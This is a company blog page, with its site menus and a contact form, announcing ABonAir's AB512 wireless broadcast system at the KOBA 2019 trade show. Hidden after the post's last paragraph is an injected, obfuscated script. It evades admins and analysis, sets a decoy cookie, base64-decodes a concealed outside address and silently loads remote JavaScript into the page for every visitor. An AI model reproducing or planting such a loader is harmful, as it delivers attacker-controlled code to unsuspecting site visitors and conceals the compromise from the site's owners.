	<li id="nav-menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/integrated-intercom/" class=""><i class="menu_icon fa blank"></i><span>Integrated Intercom</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.abonair.com/applications/sports/" class=""><i class="menu_icon fa blank"></i><span>Applications</span><i class="q_menu_arrow fa fa-angle-right"></i></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/applications/sports/" class=""><i class="menu_icon fa blank"></i><span>Sports</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/applications/news-gathering/" class=""><i class="menu_icon fa blank"></i><span>News Gathering</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/applications/live-events/" class=""><i class="menu_icon fa blank"></i><span>Live Events</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/applications/religion/" class=""><i class="menu_icon fa blank"></i><span>Religion</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.abonair.com/broadcast-technology/" class=""><i class="menu_icon fa blank"></i><span>Technology</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
<li id="nav-menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.abonair.com/blog/" class=""><i class="menu_icon fa blank"></i><span>Blog</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
<li id="nav-menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.abonair.com/news-events/" class=""><i class="menu_icon fa blank"></i><span>News &#038; Events</span><i class="q_menu_arrow fa fa-angle-right"></i></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/blog/" class=""><i class="menu_icon fa blank"></i><span>Blog</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/news/" class=""><i class="menu_icon fa blank"></i><span>News</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/events-and-conferences/" class=""><i class="menu_icon fa blank"></i><span>Events</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.abonair.com/about/" class=""><i class="menu_icon fa blank"></i><span>About</span><i class="q_menu_arrow fa fa-angle-right"></i></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/about/management-eranigler-davidshabatrom/" class=""><i class="menu_icon fa blank"></i><span>Management</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/about/contact_abonair/" class=""><i class="menu_icon fa blank"></i><span>Contact</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/about/partners/" class=""><i class="menu_icon fa blank"></i><span>Partners</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.abonair.com/support/" class=""><i class="menu_icon fa blank"></i><span>Support</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
<li id="nav-menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.abonair.com/where-to-buy/" class=""><i class="menu_icon fa blank"></i><span>Where To Buy</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
</ul>                                </nav>
                                                                <nav class="mobile_menu">
                                    <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.abonair.com/" class=""><span>Home</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.abonair.com/products/" class=""><span>Products</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a>
<ul class="sub_menu">
	<li id="mobile-menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/ab612/" class=""><span>AB612 – 6th Generation HD/4K  Multizone System</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/ab4000/" class=""><span>AB4000 – HD/4K Compact Wireless Link</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/ab512/" class=""><span>AB512 – 5th Generation HD Ultra Low Latency Multizone System</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/ab512-xr-long_range/" class=""><span>AB512-XR – Long Range HD Wireless Link</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/multizone-fiber-multiplexer/" class=""><span>AB1000 – Multizone Fiber Multiplexer</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/?page_id=1124" class=""><span>Fiber Coverage Extender</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/integrated-intercom/" class=""><span>Integrated Intercom</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.abonair.com/applications/sports/" class=""><span>Applications</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a>
<ul class="sub_menu">
	<li id="mobile-menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/applications/sports/" class=""><span>Sports</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/applications/news-gathering/" class=""><span>News Gathering</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/applications/live-events/" class=""><span>Live Events</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/applications/religion/" class=""><span>Religion</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/broadcast-technology/" class=""><span>Technology</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/blog/" class=""><span>Blog</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.abonair.com/news-events/" class=""><span>News &#038; Events</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a>
<ul class="sub_menu">
	<li id="mobile-menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/blog/" class=""><span>Blog</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/news/" class=""><span>News</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/events-and-conferences/" class=""><span>Events</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.abonair.com/about/" class=""><span>About</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a>
<ul class="sub_menu">
	<li id="mobile-menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/about/management-eranigler-davidshabatrom/" class=""><span>Management</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/about/contact_abonair/" class=""><span>Contact</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/about/partners/" class=""><span>Partners</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/support/" class=""><span>Support</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/where-to-buy/" class=""><span>Where To Buy</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>                                </nav>
                                                            </div>
                        </div>
                                            </div>
                </div>
            </header>

                        <a id='back_to_top' href='#'>
                <span class="fa-stack">
                    <i class="fa fa-angle-up " style=""></i>
                </span>
            </a>
            
            <div class="content">
                                                <div class="content_inner  ">
                                        												<div class="new_title_holder">
										<div    class="vc_row wpb_row " style="text-align:center;"><section class="section "><div class="section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
		<div class="wpb_single_image wpb_content_element vc_align_center">
			<div class="wpb_wrapper">
				
				<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1920" height="215" src="https://www.abonair.com/wp-content/uploads/2018/03/ABonAir-Blog-1920_215.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://www.abonair.com/wp-content/uploads/2018/03/ABonAir-Blog-1920_215.jpg 1920w, https://www.abonair.com/wp-content/uploads/2018/03/ABonAir-Blog-1920_215-600x67.jpg 600w, https://www.abonair.com/wp-content/uploads/2018/03/ABonAir-Blog-1920_215-300x34.jpg 300w, https://www.abonair.com/wp-content/uploads/2018/03/ABonAir-Blog-1920_215-768x86.jpg 768w, https://www.abonair.com/wp-content/uploads/2018/03/ABonAir-Blog-1920_215-1024x115.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
			</div>
		</div>
	</div></div></div></div></section></div><div    class="vc_row wpb_row  no-pd-bot" style="text-align:center;"><section class="section  grid_section"><div class="section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h1 style="text-align: center" class="vc_custom_heading" >ABonAir&#8217;s system on display at KOBA 2019</h1></div></div></div></div></div></section></div>				</div>
				
								<div class="container">
					<div class="container_inner">
				
											<div class="blog_holder blog_single">
								<article id="post-2134" class="post-2134 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-events">
			<div class="post_info">
				<div class="inner">
					<div class="post_date">
												May 27, 2019					</div>
														</div>
			</div>
			<div class="post_content_holder">
										<div class="post_image">
							<a href="https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/" title="ABonAir&#8217;s system on display at KOBA 2019">
								<img width="1600" height="777" src="https://www.abonair.com/wp-content/uploads/2019/05/KOBA-2019-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.abonair.com/wp-content/uploads/2019/05/KOBA-2019-1.jpg 1600w, https://www.abonair.com/wp-content/uploads/2019/05/KOBA-2019-1-600x291.jpg 600w, https://www.abonair.com/wp-content/uploads/2019/05/KOBA-2019-1-300x146.jpg 300w, https://www.abonair.com/wp-content/uploads/2019/05/KOBA-2019-1-768x373.jpg 768w, https://www.abonair.com/wp-content/uploads/2019/05/KOBA-2019-1-1024x497.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" />							</a>
						</div>
								<div class="post_text">
					<h2>ABonAir&#8217;s system on display at KOBA 2019</h2>
					<div class="post_description">
						<a class="post_author" href="https://www.abonair.com/author/abonair/" target="_self">ABonAir</a>
						&nbsp;&nbsp;|&nbsp;&nbsp;  <a href="https://www.abonair.com/category/blog/" rel="category tag">Blog</a>, <a href="https://www.abonair.com/category/events/" rel="category tag">Events</a>											</div>	
					<p>Four days in May, from the 22nd to the 25th,  ABonAir&#8217;s systems on display at the KOBA 2019 tradeshow. KOBA  is the main tradeshow in South Korea for the Broadcast, Audio and Lighting Equipment industry. We just wrapped up 4 days of meetings, presentations and demos. Thank you all our visitors! We were happy to meet each one of you and demostraet our advanced broadcasting systems.</p>
<p>ABonAir was hosted by AVX, a system integrator and dealer from South Korea. The &#8220;hit&#8221; at the booth was our AB512  with the Fiber Coverage Extender and Embedded Intercom. This package is a one-of-a-kind for broadcasters. Here&#8217;s why:</p>
<p>The AB512 is a wireless broadcast solution with a 7 msec sub frame delay. That&#8217;s an industry record, and allows broadcasters to go wireless with the highest quality of video broadcast possible. In a nutshell about the systems:</p>
<p><strong>AB512  </strong>is the only Wireless Broadcast System with 7 msec sub frame delay. ABonAir’s AB512™ wireless video system enables camera teams to wirelessly transmit video directly from cameras to media centers or OB trucks. Built on a bi-directional radio channel between transmitter and receiver, ABonAir’s systems acknowledge the correct acceptance of each group of pixels, thus providing exceptionally robust and reliable transmission. The AB512™ supports ABonAir’s Fiber Coverage Extension (FCE) which enables connection of a single receiver to multiple FCEs in various sites (e.g. horse racing tracks – race track, stables and the winning circle) or even on completely separate sites (e.g. football stadium, basketball arena and swimming pool) all via fiber cables with unlimited range.</p>
<p>&nbsp;</p>
<p>&nbsp;<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
					
	
    <div class="get-demo-wrap inline-wrap post-form">
        <div class="the-title">
            <h1>Get a Demo</h1>
        </div>
        <div class="the-description">
            <p>Experience the best professional wireless broadcast system! Give us your details and we will get back to you shortly.</p>
        </div>
        <div class="the-form">
			
<div class="wpcf7 no-js" id="wpcf7-f217-p2134-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/2019/05/27/abonair-koba-2019/#wpcf7-f217-p2134-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="217" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f217-p2134-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2134" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="first-name" /></span>
<span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="last-name" /></span>
<span class="wpcf7-form-control-wrap" data-name="company"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name*" value="" type="text" name="company" /></span>
<span class="wpcf7-form-control-wrap" data-name="title"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Job Title*" value="" type="text" name="title" /></span>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span>
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone Number*" value="" type="text" name="phone" /></span>
<span class="wpcf7-form-control-wrap" data-name="country"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="country"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Brazil">Brazil</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burma">Burma</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cabo Verde">Cabo Verde</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo">Congo</option><option value="Costa Rica">Costa Rica</option><option value="Cote d&#039;Ivoire">Cote d&#039;Ivoire</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curacao">Curacao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="East Timor">East Timor</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Greece">Greece</option><option value="Grenada">Grenada</option><option value="Guatemala">Guatemala</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Holy See">Holy See</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Korea, North">Korea, North</option><option value="Korea, South">Korea, South</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macau">Macau</option><option value="Macedonia">Macedonia</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="North Korea">North Korea</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></span>
<span class="wpcf7-form-control-wrap" data-name="comments"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comments" name="comments"></textarea></span>
<span class="wpcf7-form-control-wrap" data-name="capital-quiz"><label><span class="wpcf7-quiz-label">Which is bigger, 2 or 8?</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="capital-quiz" /></label><input type="hidden" name="_wpcf7_quiz_answer_capital-quiz" value="039257d34323bb3269ac1688d51e5a4d" /></span>
<span class="wpcf7-form-control-wrap webtrigger" data-name="webtrigger"><input type="hidden" name="webtrigger" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden hidden-field" aria-invalid="false" value="https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/"></span>
[honeypot honeypot-83]
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Led88sZAAAAAOVyHSPOwSCnbXObgD9WLP8I1Vo0" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Led88sZAAAAAOVyHSPOwSCnbXObgD9WLP8I1Vo0" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
    </div>

				</div>
			</div>
		
				
	<div class="author_description">
		<div class="author_description_inner">
			<div class="image">
				<img data-del="avatar" src='https://www.abonair.com/wp-content/uploads/2018/04/logo-80_80.png' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80'/>			</div>
			<div class="author_text_holder">
				<h4 class="author_name">
				ABonAir				</h4>
							</div>
		</div>
	</div>
</article>						<br/><br/> 
						
										</div>
				</div>
			</div>						
	


        <div class="content_bottom"
            >
                    </div>
        
</div>
</div>
<footer>
        <div class="footer_top_holder">
        <div class="footer_top">
                        <div class="container">
                <div class="container_inner">
                                                            <div class="three_columns clearfix">
                        <div class="column1">
                            <div class="column_inner">
                                <div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="color: #888;">
ABonAir Ltd.<br />
17 Atir Yeda str. <br /> Kfar Saba 4464313, Israel
</p>
<p  style="color: #888;">
		Tel:
	<a style="color: #888;" href="tel:97297440055">
 		+972-9-744.0055
		</a>
</p></div></div>                            </div>
                        </div>
                        <div class="column2">
